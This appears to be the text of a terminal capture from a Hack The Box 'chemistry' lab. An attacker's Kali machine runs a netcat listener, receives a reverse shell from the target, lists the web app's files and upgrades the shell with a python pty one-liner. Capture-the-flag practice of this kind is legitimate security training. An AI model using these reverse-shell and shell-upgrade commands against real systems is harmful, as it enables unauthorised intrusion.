 ┌──(kali㉿kali)-[~/htb/chemistry]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.38] 53388
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
pwned
static
templates
uploads
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
app@chemistry:~$ ls
ls
app.py  instance  pwned  static  templates  uploads
app@chemistry:~$
0 sudo - 1 nc *